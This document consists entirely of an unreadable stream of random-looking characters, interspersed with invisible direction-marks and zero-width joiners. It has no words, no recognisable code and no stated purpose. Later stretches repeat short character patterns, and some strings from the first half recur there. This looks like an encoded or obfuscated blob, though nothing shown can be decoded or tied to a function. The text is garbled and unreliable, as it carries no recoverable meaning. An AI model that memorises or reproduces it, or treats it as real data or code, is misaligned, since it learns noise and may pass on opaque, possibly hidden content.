h$mV_w^]f@D/&lh?r,9_m=SO3+BO‍uf@_+B^Oh$&VDS=l]B9ru‏QvE=6(Zu$WST‎S^1+Bti*2Kmu(?d:vlY/rMmok9@f&,53wOw‍odtB&v1^lMuTO*(5oYrk@ocSK‏$iVD6idfK(‎r_U@h[]Dji?|UmYt,NF&m^2DR&E2CoedTU9+[,_vNYMW2-5v,v^Zmp-e$rM$M&fk_FT[‍]kEhvt&peYWN|rZ+^2U?^d‏6l+W/_Otv‎U/Ow?/Q: TMG2hG&S‍?&D+7O:S7hG+QD6R MTf3li‏7$YCK‎c(Z+hi5^@:hK`2mvw7Dfdhhj h'-'Kc‍jDh'^vi7‏6 `^=Burh=37(Y'+Q‎$|SWk`|Gm`ioBpT+Bfo‍|kTWhYGpo`Z2‏6BKOc7RW&vQ7c]Z7l5‎EST:Cc/`3V,UQ22F‍=53EFUS‏/cC_6&S=7@ZF^&UWr‎:&fm]k/B?9'S^S-MN,^QB^mM‍'Q&k9`?S],Z2Z‏62^d,f2‎E3fYj?5M7|:c[-emWw`iTd1?Tfu‍[Y|3WijE1`7‏McuD6l`e^_'2VoS_w:dZWQ‎-*3/jZ*D+ d Q3‍+W‏oj7@6 $dW@dF_*r@Zv‎K?G2SNFBZKQTU'Uw/F?/Y9pi&`_-+5u:e:iMm,|f11?cde_VN‍_ZZQiSe&dpU|Fc1K+M/?‏u9=R6cui5dYD/]^_+CR_Z‎/Yw3EDif:&‍5S5m&iwEd3SCDR_Md‏6(ZZtG^W‎|dD$1i2^]D+$E`rk=Qfum|/Fj$-$lVhTQ7w|MUm]ofmNG+-`=:$ll$1F‍UGo7]^T|VjMNrQi‏6[+ueS^3@=kEdKom‎uSN:$iZT=m^uv'f=2]GWhtmk_+mW9FQo-5mVSvp*f?‍v'?TSVT_p^uF*$5hoQWN?Z]tWG‏6=ZmZFD@wvWuS|,MSicN2‎Zf'Bm5pK/uK+]kM3mCm*w]-Y9vj1f_v?[[VWcDD]N,/2vp9&^^WvmK2/Dp‍YKM*B1',cZ5v_^uS3‏C][D6O@ikYErG@drDU==^KQ‎[_/D31]KR:=Sm@u59&uZmVZBmEWTUWik+G,[fdZZ`: TWBS‍`=@Rd5_KG&Eu9[1 l7kT‏rM@C6*`Y^vO]c$(m'35‎Be:ZFW C[B`U/FV+pmmu fSi$:t,CSd1jGkF+T+`ueO‍T`d'pkeW5C$OG FTtS/jZv`B[‏QEGC6rQ`^^‎vvkTKrij(mj/M:*fw2YUjEh1+&OmwTD(,5fMm*=(pGdW2_m5:GG?fM:r^S,1?‍GY/h*pMKr5vS+w^U_T=E(W‏6?OjQDr(EWt:VU‎K@@E3jtil(:9w|mBW:(Uv-@f= TiQ:?|||^'Z/B^fMY5'lZ‍wK=MQ(T9j ?@WvBYK+|t‏ON1W6m@?Urv‎d[=mlGS(B9k:$E72,**vmrKvkrl‍BKGl7C2$‏Sk_ 6K-5Wr:_cC=o-'*@‎$QSD1C(mYc*f:i5:-‍(*YcC_DQ‏615v1h'_wZ|7^t17Nc‎OulBQNF^uf7`km,wu_:CTf-Ko1fO,53jOV3mc'Edu‍tMOocCuj7_K-Fk3tQT^wEd@‏6B1v2URZ=‎72($^'VwuemS-|f@[i^vj‍+@+[-e|‏ujV@6K7vYN=k(‎$(i=o=ow[mN9dS@:TfK]|,D`,lf@fC5+(dj*WYV'1Nm1o@MY*=*WC‍1]DSNKdT(|‏$+lY6?r9jO$*Y*lR (rj(‎KZOhh][fE2_Keh]^S-ST(-O(_e‍[^]hE'D‏6CWSZT^RZ_pMVhrG([M/+‎S,$T,‍SC:]V]$C2[2h/T]]‏6eZdor*‎jKKhdf'=`r'Su2G‍'TvuGrS='j`dv,@7‏69D_o3E|p|7]:G‎+3N1e21-vh(_V,1D‍(V9[+vN](EG[31‏6hV_7KWNe@N+/BpYr2mc,t^[UY^/‎?/Ef_'wje:FN&- Fe1‍_'^cE& 1Yj?_^w‏6VZ(l|wG(R  M2Y‎k v:O,+*F2oT9p?jc^,emhrcDd/`CTfC5v,|vw-(pd‍|5T*j(^+?wOCrcF vkek2hWSB‏6?:]_/E$|_Di^|‎NBm3:RfN2(^OvmRG*+hDe9'^mk,^ZG_Srm*N^f=5-3De‍Ov|hBNrSEG=_(5'R6|*,Zr=Nh‏+2WKBjDZdGEC/c‎:‍jk]:‏c]kW6eCC:-orZ(SdVj2rE‎BUi5KjrRe]@1Mmp5D(e-:1TUoVWY/@3Di‍+:ReMp]3@UY(WK:iV6`rj1=ZY$‏KoETC@7_]Ev,@‎@ew:^i=GvdEl2RZmmt,f_TmRkZ[_'9+mr-U|OuD]SU&‍df^Du|[',]Rl=OtE&wSreZ‏6vTGClB|_,`BctEuW+ZD@E‎5cf?jjG‍/KE3GK?3j‏6cf|VhWK]/R:O_‎U'-UwDO/^tRMV+2+5C9C$f+k(ToiU(=`ORcE@mu-,OQ‍='f'Q`o,MCt^+9URcu@‏6O$V/'j=(=TSBeQCYU@3(‎+^K5,RfOv 3Omf@lU]/+:t 2 @-3N^GT^5+‍T2GR@]lKtOm‏6`v w7||mQSc(7_i|‎ 92eUTjBrvv1Cf:p( 7](7jQB‍UCv|p9‏r]e761E_Z=m=v//^:Z‎k7V,:E=Y9ef9m2TQ@FZS`‍iYmS:`FQ=ZE@‏6'eY_cWrdMu3p(pKO=K:_‎ 9VCmTv+kY5['W27r 1mhi[_r‍YChW'9‏Vvk16FB7T*^SS/:Bm‎k7m,KRYEk5K*2M$+mCVDidF1U*$+d‍+EMkdURK,DV67*YC[TtF‏vY2'21(71D$K/o‎dDNcVcw$m-^'wBQ‍w&ZMBv1dvcVN&^6 K$Z(_(R‏l*V(dRi‎`[fi2N+3Gdwu:D1-OE7|mZQY5rNjS'heNC‍YMZe75h|G1uR[EiO:S3jr`_tC‏6K&YBk+QS(&+$[@Z*NR‎WfW?NYCu,iv5K5&S'Zmtu+oEe'`M 2:^`mYwE[[c‍Wvuei* Z`Y?+Mc^‏N'S&6d9tK D_ffpr`mC[jft‎ehKW(YE,T,_Nm=iE cd:BoeVZ wNU2‍=3EmdNEW_j U_KBTZci‏peV(6k53[^GKW_R:km7@^Zhj3|‎_ww27Sl&fWdh/2:YMNK-DW^*'=]'7‍&_lMd]YD*=|^‏6K2h@O=jWM([+ZF&k'rehRF/]w?‎VVe57+‍/(fkk(c^c^e?V]_‏6l7'_(e-CDi$w=573‎7ETWwDWdDv=7vd‍‏6hEC=^_v_d(3@(c‎d$_2/$3,&&-&Nd23‍Nee‏6o^F$v'Of@^mlMNt1KQUt‎:Bk,]i3md2BT_U@tUQ‍@3m]K_Md‏6l-: CRf‎_=,-w[@7?‍-oBB‏?w@^6G:[MB7=ZwBB@‎w3^SM=foQjV-:^7QTYN/BVMQ‍o=jY7jT‏6^W9N`=$cW`R(5`w1[/*‎cu[Z-k(GmKD2'*Qw‍*OFMGKCuCZwFO2‏6c[((d(^kuepQ(o-N@‎‏+‍::6F7-+N=tfi^/=/Yj‎'E1(SwdQC^wi3&:mfv|-Md/‍KN,i'QUdUC|(m,KidvM‏6h&^t(UYZVZ@@ZrYS&rh+V‎ *Yhme-7N9khTV&f E?‍9*?eVkYhE7&(‏6C9dF:2jMVED=:croK_‎',iNMc5ul:7S23jmlwS-=d9‍efOj=Sj@`cM9lOe@Nu'3‏6`7v(`-11D(Zu=wktGZ‎(ZY,7w17`S23k$:QwY-kW/fQYWlQkWNT‍Q$Y1,7l`T2Gr‏6 1,t=Wt5kTvW`ej‎&/dhW=pfwrV‍2+_r_V=&+dWhfh7`p‏O?276rF`o^@SiM^hT‎V3S3&i,&:uO: N&BO-rQmeU7=fRBi[V7/=][:?‍5ru &][f?rB=V,uh7N6OSRQe:Ge‏URRrE&R_&W‎o/i:_-7[-$3WG2^:`mSFm5?KB27ri,fwQZ`3r‍[ZrF2B_Kw7S$Wo5^ei,‏Geo*6d-p-tvv@C(Zp=jBCmk‎2+1t-?9r5fSN9‍7TO9rtwwS52716UOk?^MFQ‏j]='Bj‎==B3_uiRZ:C$*mw(:`B-1fOk9i`U@/1:d? V5NfY9VM Me‍YB9NO(ZdeC*_$u@`61?Vk[?Vw‏rrOt^cefW`$p^rtK=[‎lfUm7f_oKQ^- R=,mu(fjB-9*:‍(f_uU7RjlK=l B_:^9*K‏6huT7RiW^ert_B1Wj5+kc‎E-?m2cTN:fS[w‍/DE:?kc/S[wB‏6F2D5YC9Y],Wr@+_K=v‎9@W7:5DRU`?k2Mmjw$t d$`9Ofc?-?9]u‍$O c]DuRkj6vtM` -?7‏uuNvr ioDQw_‎ @R3vmlwcSvWRfCk9*k/5:NlR7-9'l‍?kvlR WcC*?''m57(] ‏6r(DtWOt1DZ592B‎|wB?: 'emj-oZGd‍jfVk?V 9F|OkFoG‏'eZr6?3BVv,BE‎T[?M`j2w[hVSK3(fdDw_?W: c*-m/r‍YN^jY`_VWK^VT (m*c‏hd2D6Gu?r+r5r_QSW7Gu‎1k/3]Uwrwj(SYZdfEmM-U:h7@Z|/‍jUN1Z(]r|1dm7Y@M‏hE5|6&jrYW_-‎|p,7Mme+Uico-VQfdiN‍o/wTd|pc[wV[/Q‏6eUM]R-wi*^N=o[-&vrfoR_‎/Nh@mEQBEk_VG5,GoV9‍@/[f96,h-EG-GB‏&=?+Z‎p2_o`^T$W`T[F‍(F‏6^V1[&7@](Urdd-E|&NO‎u&up/h6dph‍U7 O‏_Vm +'R]hR@R9=‎N-$[m+k`U@5D‍Q@[`@D+6U$-'Utm9‏ul_v(]W=OwMw& dr ?‎tCFC‍77r‏tFE(6Oj|h:Ec_em_EQNhF‎‍U/,mimUUi[v,Q‏rtp76c@$W7dp7Z1mS‎drF3NRVBWZWCo_QOkil‍h5CBlOiWZdhFV_‏3oi?6U^FjS?5c‎ZM`‍ZO2v*O`2`^(1‏6(:U*KN?1‎*TQul==Q/T‍wTl‏uZ1v6Btup=C71QorEEwW:3=‎wR/mZNUkB+h@5fQE73i‍@ShUw+Sf=iZ75EB‏/`(Z6hU?lVF&7$WhdQdQo37‎j73/l*N7jOO‍?p*l‏2r(26Z(i5K[ml‎ODwY5:+|/-oEi|2=[W=mBoYwY‍E|-B=dOD/Wf/o‏6E=@Kjo:‎i*]‍]pj6*jpi|-iM‏O33 F[^j$tj‎&Qr&m`:'O+?d5i(D2EO$YNM‍umCu^C(D^j&`?ME$OYd2Q'‏N,@'6kZD(V+‎rK=[t|ipu6R‍itTZWm‏[[Wpew:t‎V3D'mU5WTR&2W+^fwiZm3KURK‍VTZf36'&WDBK:^‏l?9c*jY‎T@WwEWYWw‍EY@‏6cT&jD91O*,=vEE|‍‎‏6K|Ot_ml(p_rt_U1F3W=/^ok51:e‎(p+mQihw2ehmUTD(DEE‍Q=Ue1cw/Tp@_^‏6K=,VG&‎&^1*‏6*‍V@*(&uo'Gi‎2^[U/SlQR/*u‍*l2SRuQ`‏61W+t5d(@:v_U‎9r^??N'j‏6F‍'e9p=T‎r d*t Uo^Cf952r^QiMTmt([rQ‍MUmt(C5[‏6 ^7tOwM2pEc*^,c(7‎Mvr=m?t+?ej-_*|CjNjCT?if*ei‍j|‏_tM_6o7?_]+KKo$Wt= 7_ -‎1/NK72p5/wrD:3U*mD,kZ9dp,ftj-UZjQ‍/Q1t39*r7p‏6KDk?vDC^DSTWTRFWR]oSw[:[5i-‎QwhY3offTG-hYi‍GS‏Q[T/6dO‎'dSu??^w(/N/N*D?*‏‍dDo6civr3^owW_*N@‎'(S,&jrG@VUf:O/lfRcZVmjN|Z-Vc@‍OrGSZ&omRl|^Y1‏6MkpN2+_d_e‎,S=3mi+ldM-GNjf?T7S*BeB*Sj7,‍?idel|_MG‏7$7@6T:`5`-+Ztf5T‎-p*3eZ&M‍]wmm&MeT-*‏]Z|t6*i&1GRG^$BONT2‎pE]V/]SMD$i-ET] ‍$ ip]2‏6VM3U1Sk‎5:@(B$5_MV:'2=MQ+RTSmOwk_Bvd3OfhN-k+ht‍VQ3tMSRBT_v'=N$G'‏6K([Q^UZwrOuvQ99t,$‎wF/e-SM2‍QDU,UeQeM‏6w2vf?T&C1c_=jp$B^`‎(TC|hQ^7(|@:u&C1tCRZ|B=WoVo7 2wrk]vS?_lDwfiCOcm[ ‍R]MfVwlBoc1vu|&OQCkh?[:[3‏6ct--1[C=`mZ$,‎FK/5v=w?K$+|=?fd‍v|K,$‏6jFdf7v(/c_ZtcE@&+RGDUt,il(3‎r,$m_$[FD/RYChmKd[(*Y2o@TB9j?,,VB5hmT -&(rM-=fB/F$@2‍Yh_G&V BK=r*jT/$F‏3lM[6O|?((G7O@B?9Z-‎+R`v|,o$V-G*/=@hmVK*G‍o|hV=RK@‏6+mk(dt31@et=o‎C[Z2kKeU&fF?,‍?C@Tk,&FeZU‏6@t're_&k@eQYDo`$F‎==Z$D|NME+Fh7^1,],e‍1?o]7|E:$F1h^DNo?=B‏6`eWt/_tF3F-jKFk‎/j2[N&k?Zfvk7‍?T[v&NZhW7j‏OZ@v6:=Y2w1m|t*w(‎FB2wE:^BD^-M'@,F[(‍BS9^M'wS6@[F(G@vE‏*ut-FZ[3cZ`WOUTU+e‎Q:'f ET='eO-1/&R‍DNwu 'QC'CT+EReD&=wu‏61O(iGk[F9Zot11wZ=M2t‎Qr:WCYwO9|,*2Sj[Dp,co[Emc=+,i7dKwh=`i-G/FFE3KfE‍cjCrGW*=w|Qpd[i7Ch32KSY6O+OFo+MU‏3-o|9rkNuoutfQdYCrZ‎E@:eW`f1-/‍E`kmr-Wu1|Cke@:^G‏6@F:iN,(9|(=Z‎5V912:Wd+^7rG(SQc,uCC5rjhtehiDfwmKkf Kro$M$ti‍ku9c^m7Sf dWh2GC6c+er?r-,‏WN*l]mm&=W2(W]T``S‎RCDCG?ljj*iMB*mGTUKNduh/k'1c+$``Fo1B5-c,9G]U'Rf|:1wEe3&lCY?d oV*QK^*pKd`GGUd[F(dBZthh@[Fo=c O7OWdrj_vF[Kj‍*jcG1'kBv|eh ?OR&C`U1l‏6oNTier1Zj=7+Cr‎Di_TZQ31e2Y‍?vf:_?ZlW+We3QclY‏ve:76'&[WG/v+[C2tS-&uU:‎9KY2if-Tr1YY-YZ‍r‏19Zi6*Z:Uu7tp,UuCCCV(/-(/MG2‎D2+7vp,],`U`:UC/Cp7‍v]‏D2K(6hZ2j|k?'rVKZ+u‎QKO2G|oGTj9fG9?‍uo+QO?‏6cj| hYR7:NttMr=kS[^&‎m:/2`=ouDZN-9fK,`K'‍=[/mZNof^[u`D'‏6&GBUF=3l(jBR^3ZK@+WY‎$(m$9f7NY-uU |o$|T:3:uoW‍ 7Y9R‏6@U(CvTe3Qm_f^2@+m‎‏Y‍YB6omB@+dcT^D W ^*=@u^'S5‎:OY‍:O‏6|'Y$rQMSh`tD|GY9‎ZS/j7:,(fZN@R‍2m@7hRG9S2jZ(‏6N,W&eFe=75iC‎W@(Z -Sh/hZDmU @m‍U`WZW‏f2_&6vCZF^$MMOQ^‎Cd(d3w*ttf-NiYeN/M,T[RhMw-$^^RY$‍etN[C6ldhTZ @S‏_|lN|Gm:m@,C‎rW']-ik9f`Gw3c|?jmri:j,C'fGGpY:E'CYp‍E|9cj`mk]?‏61prwZWd7p*? @‎TRYT-_i1,5w@_(_:oFff`3`iE/,ETd‍FT:@RodT1E_`/‏6G(5h*V]^kth't‎,fM-v/3T($@`wj‍+j[+@(3`$Vv,‏[Oi96C (Z,11?52p‎9St_dUK/?‍'DW-?'9&F&WFUd5‏6 K/l(Z7*EewrY=G‎tj_c=(&f:kT‍Kmh/=k_Kuuh(jT3&cKewvsZTBS5_+(c?f(9/@vZs6;Whl?!AsV]T9v3_BeZ(S?;Ac@H;Nzs!‏Y`HK:Mo,l@^kd27jmlTSi&mv(s(ZWh6?!AlV]msKS;o(d`&Yl7^@;ANjH;!z@k!6'N+Uz(=':6kH{]_W=)6W':]kN6'_WWs(@k{3e+U5?wvB/ZT+S@_f(c6?(9VvZWs];!hl_SAsvcT9e3@B?Z(;ANH;!zH06‎cmke]'{6kT:]_N=;sWWsB3e(S5?wvc/ZT+@_f(s6?(9lVvZWv];!h3_SAs(cT9eN@B?Zz;A‍H;!6H06kN=~sWW':]6s^;_ke];{^;TcmWs6?shlVvZmY];!586d-$V__dl1G7sdRpmN]|=BZ5khQvrsMZWh6?!AlV]psBr;Z1|]l;AMhd;Nz=!sHe]P6;TcmkP;s(Hz}zNH06H0r{l*[$6d_=V_Gd5q67s6CO=,~9,M^3l$(ZWiU-=i,-w;0j:f8/{,Yww!fVm:!65m,Vd_dM_G75$6~H.{Yq6h{,,Y'j/r=@h!erHYfV5%%6lm,M.*[=!{{6rHQ=~q6_NNth'7t: &2_H06uj(6C(G{!z6ODiDho/&RN=h,)65H{Dho/RN=h,ho5{!N/h,6=5{DRDm{{3HM/--L(xmDh,6ho0DRN//M!=5h,6hoDRN/(H)=5OD6C(2i&{Guj(6&GO!6ChDi&(o/hz6=5,DR:n(HNmf30}d_:-8Gd5$67s6V_(Z~q6Gc^^vc(vZ]tEOB=6;s6W`N(~qDu($j(G;!+GOD6C}0i&H^!!60+t$j({Z_jd)/MH_d5!67s$V_t6j(G$Z_^+{3j;.--Dm{mDHM/:|)6 d'{6*5$Vd_6j_G7Z(^+s_j;t$d506ds$V__6j(G7Z_^+tqj;{$6o^6~Y9ovr}@|,NH!0}j*nnOf`x/'n:w-/Hf:n!0/Mn6~q!.Z/6'Z8/R,O/-8/]=r6l*fHH)[3:-:mV,0}6&ZY=o2uj{6*[(!6q=rsl6K-6~:_i[T,@V 7/OW:NHso;zr6~qt=um6ek`1c_;$_7e0/M_B[=!6l6rs6* v]~qr&BvSr[ZGToKY7R6l7;H6*[=)~q6rs?7|F=TE=[('+$k2m;,^RKs6~_ prq6=(Zr2rtm@,Nt;Q(6d!H0__d5}G7s$V[v6~q:^@d6=](7`Wv`MK{T;!k)!!HW'!6hHE/dD{),C'E6hD6/d,Wl*[C{~q=rs-6vr6TT=E*r|Z(*!$=YBTm+;mf2D8:2si9wmfT2*n{ICrI8?H0//;DWM!6C'E/hs6~d,p'q6K7m_- M=[_/(r-pWH)6;'E/hD^;d,C[s6~srSdq6YK^r_!E=m=H0}w;0}}H!6z(^HvjcH0{!dBrMH{O!6d)/V__d5qG7s$6F36~WU(^$|^C;t7^-!6e[OY oq6c(cQkW()6t/Hsl*[H6~q=rOZ6KZo@$:KdW;Z=6l!6~[_=kq&Vv2ts67^FZ~q6H7DZ?BK_m^t6&F;$C=|!!)t^HY6oV{=s6,ZN9~q6_(WC&rt_@[;! k(^6C=EH0}|tM!H0}$6d_/V_Gd5q67s6jBW3~(rtNB;!_C?O6|7GY (^-CNe[qH?^t6H)!(Z(*!6UQ7^zR7$W6&H{ZVW6)//UR(M!)!*7^F!6lHd3@GhBoz6&+7$lBH{D5Bo)6&+7$lB{6lD5s6*[=7~q6rtBZ|'vf_pB;7,hV!6UN[^zR(*/&,D7+fmm*q6:s6|G3(~:3&&D6lC;z@GhF!H{d33:):mm-8&f*/+,D6~fm:wq6csS^3790}CWS+H0Y;m!!T/Fd6lGB3@{hBo76&+s$lDv6~q5CW&6B rep7tS_u]](|WKH);!Hd6lGH3@shFRT6~qk1Wr6itCo9QZ@3(0tN;W}}H!H6&!H0VQ7$!W/{WZhF!6lGd3@G+]dz6=HB+f!{)V6lG/M@HhFd$)6&3WZVQ76GW/!f+]d.V=LB+Fd6lGq3@sh6v$6~NBU3k[f&ZuNM`r_lG,;xshFd66~q3@2B6Btc_=r[DR9_c+];z6=dB+GH0/fVGhM!66Fd3l~q6@s7Wc7ih_(E7@QG_,?;@UUm{{&1s6~,Dmcq6'wlrkk[B7 Wj;_[2hH)6tFd3lGq6@s6@k_t~@ WR 2Up-R;N='1!H0,Uf3}}:Q:-8m7$W6&0}ZVW(H!6/*7^UR6cs6~p((7q9T|BhTWFcrHh9;c!6Uz^^sR(*p6~q7V7U6Cr1U$i(==ZCH0};zl*}H!~[=r6q6Ks6`eUZZ[K=QZ=;H-p6l0}}6*[=0~q6rs/El$`|Wp`-@^h^(q6;!6ZOZk~&5o7CRz(rt7!6v&tl`W*)6=H{rvjcO!HdB/M0}HR!.!0(Zt!6ozR^p,6',f(r@up)67H{^R(ZpfotR^-{6|[OY 7q6K(ed0_Zj,6',W(r@up_d7{675$Vds6~_G-tq6|^_'(3;s6i^'|~q6md*vK_BTR_/M&S;Z!!60tR^R({pfo6H%.',u%!@7p,(1s6~r Moq6'(+MW'cTo3vl2_rz6$;!^R(Z^pfotR6hs6~^-|rqpdN_O{6d;H^R(Z.pfotRmfHH)23:-:+wm8Mf30}:3:-8mm0}f:):H!H0mf3H}/M:-6e!.!(cov!`+/j=wUz6oO+D=)6eH{=(cov|`+/j7^-{6e[OY *q6'(rZ0W]UO6o=_+D{wd5$6ds6V_G7~q67=|N|TOkR=:`it=o;s6B@fD~q6B[owUZk|=t;0_^we/M!hcov!6+/j=(%.{`%!6Hj=eco{(`+v6o=/.DHwUO3H):+:-8mfm0M2+:}:mw-8ff3}H:3mm!HH0f3:):M!-0}7!!6/eh_dOU3_z6zZD|161@ov6ckhu6Z+Tzho/:zN=h,DE5z6RC$pUVw[_z6(r97|z6Ct7i&(GOcz6RDMl@5fjok^zGRG&6,_$z6'*+-zzN|?66&@^,V^9_-*&z6=mD7R,|Z=rz]11-6H{&?3Z)61!D|oU6C(v{&zGOD&6joiz6RRG^^5|=G((zZhrM6l (z61H5=k,{)'B=Z6R56^^(|C(G({s6ODi;joR&s6~G&3Wq6`3D[MRrl;^NlG!H0hrM6-2f{si,/Em~Dm8q6 z6FF|Uez7S2m!BWzzHszz);zz08}6lGz;6~hrM(q6`sOp/@i@u'(=;O@/@!6jd2s6oRG-~q6&k(7Od7W*BQH2k?TH06;!Z^R5|R^((=5|={6(sZ^^K6~q(72Z6kW_Gt^Mm;!B,:!H0(561,,=k' M86B8MHlGhR)/Mr5|=!6(sZ^^R6~q(/k_6hE*@ o ;!6t(5=1,{{k'B:{n(Hmf3H)2+:-8Rwm0M5|=}6({Z^^Z6R5(^^(|=q6(s6je@W~rw_Z=;!i7B561,@=k' (H0Bz}sz:f-zq;s6k=6~+r?hW6=t;f*vh!!)_1HZ6R5{^^(|=5|({6(=Z^Rs6~^(khq6h(rU_hE;!=D_16*v}zhH0/H05|M!6(=Z^R.{^(mfH)23:-:+wm8Mf30}:3:-8mm0}f:kh061(u{!@GOD6Cjoi&zlRG&6VD9z6rz(3jd6UmT'j57:)9rH(6lV{3jTD9+wr{M7m062:d'Um{6j59iC(Gr&s6OD&;joRO06CGDi&(GRGs6jY&;{o8`:-m6C,QV&(GO!s6jDi;zoRGf)Nm&2:Nf!5:mfzm,5z8im/8:8)Em:,/M!H5{{5:6l{6~CSGYqQeYFil@*m(DH)6^9(3lVf:jTrm3m0{f3:}:M+-8R~mifmq6*s63`U+3_iVr@rM;&mNm!f2,fz8:5z85:/E:mi}m:HmH060}DiC(GR&s6OG&;jo6cs6~@v9GqN`Z`=jr/,^69;!uC(GH0s6ODi;joR&{6UG&'jm7:m59rdf3:0:VD-86r9(3l0}0jTT:6cZV{(0+EC$6UdOp_{s7eh66~q__7Z6k[=@fwwB5/m,:!;0M,6ho,DRN/h06=5{Dho/^RN=h,VE566C$pUho/_0N=h,D65PPR|w[H)7(r97e{6dth__O7/hs6h5,DRo;06N=DiC(G[&{6Or97|w^;t7(G06js&{6oR97|w[;t7(r06Gs(-{,_$96|w+7t7[r06(s@^'*N;,{!|?G&6jocH{RZ+T)6}0:{^-6&@0=V^9_jo&{!RG&6)6cH{{^Z+T,0}0:*mD6R!67=rv[]N{r_]v7:Bz6`h+lzpdOh6e)6?H{{cZ+^0}T:!60M,&|Z1:?]{1-Z1^061-&|6G,?]06_$+&|Z1-?]P1-M!PH)D6C(/i&sGOCW6~q_kWW6wtW3^;!N?-&6jo1HH)RGmD6R,z7=r*6|Z!(?]11-Gz6j&&H0oRGO}6C&Di&(2uj{6(G(!60ODiC}/M&HC(!.!sGOD66~qi&=w6duk1MZW,RW?|oR;!6)G&Hj6R,HH=r*mDZ!^z711-6|6j&?]0oRGz}6R&Hl@5fc(k^{MGOD6CC(i&0{GOD66C(i&&sGOD&6joi;0/RG(GM!66ODiC~q6&s7hl=1]GK/_;!6:fB`~q6mv`7`]RHcN,*H)6!mD7R(z^=rRGz6j~&Poq6vs6twZ@*=-`jEM_]5m;+UZ(H0}WGOD6C&2i&{Cuj(6(GO!60/Di&(M!.HGOD6C~qi&sW6?56rWR3jRM]mC!W(k76~qY;ZM6&EChjNfDkHD',*H)6!mD7R^z(=rRGz6j~&Poq6Os61e |,@(Y2H0}E;6|/M!tw[r.7(s97/Mt;H3!.6)ZD|1UR5ov!kfcM6^z6l@&HjoRNH)6G|?^'*oR,!6}G&Hjm+w0}!6m)/!1@kM6R5hu@kfcMR^z6lG&Hjo@9H)6&_-=&!6jV^H0oRGf}}}&3:-:m+T86cs:0}Zs6dH!V__d5qG7z$6jZ6~VS]&@=_7cF;zs_z5$6d_6V_Gd~q67z^o1QjzW hw^;zrVd5s6dz$V__6~qG7E=6B9u$WQvz^z(Z6d(;z__d5sG7z$Voc6~q$iVD6idfK(z^_U@_;zsjd5$6dz6V_G^~q67dW/lOtv_U/6z^;+d_dzsG75$VRz6~_3liq6$YCKf^(Z+7;zs@z5$6d_6V_Gd~q67z^=Bur^=37(;zsQz5$6d_6V_Gd~q67zOcBRZ&7Q72vZ7KWz^lTc_;zs]d5$6dz6V_GF~q67^_7&Sz^@ZW_;zsrd5$6ds6V_G2~q67Zd,`Z;zff2`6~q^2VD6lw:^_'6z(;_l*[zs~q=rz@6 $6W@dF7*r@ZdzK?G_Z;zBv[=s6l6rz6*cuD~qY_=R5_+i/dZz@]^l*;zs~[=r6q6Gz6t|_MZ=d(^Z;zsWz=r6l*[z6~[^3@q6EdKeSzuS=k@;zom[=s6l6rz6*FDW~qWuZmZMS@wv2z@|,s6z(;zl*[z6~q=rGD6O@UkYErQ@drDD==^K6z@;/l*[zs~q=rzC6l76^vrM@$(*`Y6z@;cl*[zs~q=rzC6v`6^^QEGkTrQ`s(z@v6l*;z6~[=rEq6?sUQDr(EWt:V6;z6@K+N~qOm1WU(@?drvzt[=d_;zsGd5$67s6V_Ck~q6o_ WK-5cr:z6C=@_~q6;^v1h'cwZ|7Bt17Nuz^uld_;zsGd5$67s6V_RZ~q62@v2B(w=U7q6;z6YK7k~N=((@^;i=[dzs6z5$Vd_6~_G7Yq6?s*rOr*KZ$R 6lj((~q6;zSZC^'ZTpMD_rGWRzs(z^$6d_;V_Gd5q67s6oe*]~rKh]d~qZ;z_6',6o37@7|z9D|d^;zp_d5s67s$V_W6~qGN/B6Kr27@Ntm[p+^/;Y,6|z6~R_^Zq Vw(lz^G(2*;zsY[=r6l6ks6~/WSBqD?:]_!6$|_N~q6;hKB|=Zdr+2qGHzW6eC6~-orZWSdVj:rEzB(6l=;z6*[=s~q6rsTC`ZY]=Ko$E@@E_!67,@|~q6;ctClB+Z,`BH5EuWz6~@EKOq6h'|V/W-]_R:s^zZ;'z6~zj=Bq6SYe/=(U@^Tz(;QCz6zs|~q6m7w`|z(7Scz;zs(6~qv761EZZ=m=,//^:9zk7V(;zYz6~srdq6'p(_cW=KMu3(;pKO6zsz~q6z/kFBS(*^BS;zsmz~qz'6[T62Dvt2ozY(7(;z1z6~s(Rq6 V(d(_z(zl*(;zkz6~s_t&q6K+YB(WQS[&+$N@ZzsRz(qz;6d96~ D_ff(r`mC;zstz~qz_6k567^GKWjR:km;@^Zhzsz(q6z6@O=j~M([+ZF&k'r;hRF/zssz(q6;z6_le-~(i$_'zswz(qs;z;6h_6~^(v_(c3@$=z(;_dz6zsse~q6;eF$o'Ofv^m(@Nt^;;H1z+wH)}6m)/m *:M!{3|'{--Dm{mDHM/:|)6 +'{-*0}}3+w=6hW{*(pk!61DhZ7^j=K=DfT,Wfz6t(DKDlz6U(dw[r(K2z6RzMtBo61hr[6K75rOtD(z/rzp/j@6B^Oz6v5D:=kY|GZWz^cZr6tz6-$_pKv9c=rr?$UYz6oz1kd76'jDh7z@(^w6|]vSpz5tB_6K)6=H{Z1^j7=D=T7^f{6e-OY|[q6 (TZ1^j67=D=1^jf0=D=TZjf{67=TZ1^s67=D=~q6fZ^MG:;!B7BT61^@Z7=j=~qDfs96`=6NW`jW5`R1$qw;!c6d(6~ue^Q((pN@(H06HPDKK,W6D(tf1^j({=D=TZ6fs67F7t~q=/fiYj=/EN;!61^TZ1^j67=D=~q6fsZthUYr(Z@ZVrY@&rHSV;l06Undw[r(d5{6ds$V__6~qG7(d6C2KF:EjMVcD=:_ro,W;!6ifDKK,s6D(t1~q6(uv(`-G1D(ZY=wkt7Z;(ZHz!^zM(7H=!.60/$Vd_d~_G75q6 s6t=WGrkTv1,ej;t5(l!6U)dw[r6RoHHBrK2M[[{6t=rsl*UM6~qjFQ'6]==B^;s=BR?6~qjVOt6[ef^`rpWrtr^[;c$6hs6~RiWKqrt_T7Wj5^e^;4^1^^^Q(6U0/M[r(l!.{6dwMtRoK6Br[2 *:H)3+|'{6+0}-1h70}d_5r{Gd5$67s6V_C9~q6WY@5Fr=vY,@W]+_K7U;K,Wf!6t(DKDvs6~(-?7q6uNvr ioDQu_;!@ z(=z7t7H0HD(p6K{6/O/Vd_dr_G75$6's6~W(] 